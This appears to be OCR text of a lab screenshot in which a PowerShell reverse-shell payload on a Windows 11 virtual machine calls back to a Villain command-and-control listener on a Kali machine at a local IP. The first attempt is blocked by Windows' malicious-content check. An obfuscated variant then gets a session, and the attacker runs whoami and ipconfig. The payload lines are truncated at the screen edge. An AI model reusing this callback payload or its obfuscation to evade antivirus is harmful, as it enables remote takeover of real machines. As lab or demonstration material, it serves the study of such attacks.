 Windows 11 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Arc
debian-12.1...
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\kali> Start-Process $PSHOME\powershell.exe -ArgumentList {$ConfirmPreference="None";$s='192.168.22
1.3:8080';$i='d165e4-15ac55-4b7594';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/d165e4/$env:C
OMPUTERNAME/$env:USERNAME -Headers @{"Authorization"=$i};for (
$p$s/15ac55 -Headers @{"Authorization"=$i});if ($c -ne 'None')
orVariable e;$r=Out-String -InputObject $r;$x=Invoke-RestMethod
orization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+
Hidden
At line:1 char:1
+ Start-Process $PSHOME\powershell.exe -ArgumentList {$Confirm
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by
+ CategoryInfo : ParserError: (:) [], ParentContai
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\kali> S'Tart-prOCeSs' $PSHOME\powershell.exe -aRgUm
:8'+'080');$6=$('9ee84' -rePlaCe '[\d(e|\?)(e|\?)]{3}[\d]{1}[4]
aCE '[\d\d\w]{3}','');$69=i'Rm' -UsEBAsiCParsIng -uRI $b44$db5/
@{"Authorization"=$6};for (;;){$9e=(i'Rm' -UsEBAsiCParsIng -uR
});if ($9e -nE ('None')) {$55d=inVokE-eX'preS'siOn $9e -ErrorAc
-iNPuTObJECt $55d;$3aa1d4=i'Rm' -uRI $b44$db5/bd65ba -MetHOD PO
M.tExt.EnCODing]::UtF8.GeTBytEs($5+$55d) -joIn ' ');$55d='';}
PS C:\Users\kali>
Search
My Project
lists.txt
kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:52
kali@kali: ~/Villain
File Actions Edit View Help
25-08-13 13:49:21.
Villain > shell da5201-e58b8c-bd65ba
This session is unstable. Consider running a TCP reverse shell process in it.
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
WINDOWS-11\kali> whoami
windows-11\kali
WINDOWS-11\kali> ipconfig
Windows IP Configuration
Home
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : fd00::aefd:7688:5b75:ae34
Temporary IPv6 Address. . . . . . : fd00::c568:5320:a8bc:8725
Link-local IPv6 Address . . . . . : fe80::ba7a:a88b:4ea:da52%15
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::2%15
10.0.2.2
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::6d65:acbe:e7e1:4aa%7
IPv4 Address. . . . . . . . . . . : 192.168.221.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
WINDOWS-11\kali>
Right Ctrl